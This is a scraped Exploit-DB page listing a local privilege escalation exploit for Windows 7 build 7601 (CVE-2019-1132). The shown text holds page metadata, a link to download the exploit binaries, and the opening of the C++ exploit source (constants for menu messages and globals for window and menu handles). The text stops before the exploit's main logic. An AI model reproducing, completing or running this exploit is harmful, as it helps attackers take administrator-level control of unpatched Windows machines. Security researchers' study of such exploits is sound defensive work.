 https://www.exploit-db.com/exploits/47176
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
EXPLOIT
DATABASE
Microsoft Windows 7 build 7601 (x86) - Local Privilege Escalation
EDB-ID: CVE: Author: Type: Platform: Date:
47176 2019-1132 SHIVAMTRIVEDI LOCAL WINDOWS_X86 2019-07-26
EDB Verified: Exploit: / {} Vulnerable App:
#include <Windows.h>
#include <iostream>
/*
EDB Note: Download ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/47176.zip
*/
/* PREPROCESSOR DEFINITIONS */
#define MN_SELECTITEM 0x1E5
#define MN_SELECTFIRSTVALIDITEM 0x1E7
#define MN_OPENHIERARCHY 0x01E3
#define MN_CANCELMENUS 0x1E6
#define MN_BUTTONDOWN 0x1ed
#define WM_EX_TRIGGER 0x6789
#define NtCurrentProcess() (HANDLE)-1
#define NtCurrentThread() (HANDLE)-1
#define NT_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)
#define TYPE_WINDOW 1
/* GLOBAL VARIABLES */
static BOOL hWindowHuntDestroy = FALSE;
static BOOL bEnterEvent = FALSE;
static BOOL success = FALSE;
static HMENU hMenuList[3] = { 0 };
static HWND hWindowMain = NULL;
static HWND hWindowHunt = NULL;
static HWND hwndMenuList[3] = { 0 };
static PVOID MemAddr = (PVOID)1;
static SIZE_T MemSize = 0x1000;
static DWORD iCount = 0;
static DWORD release = 0;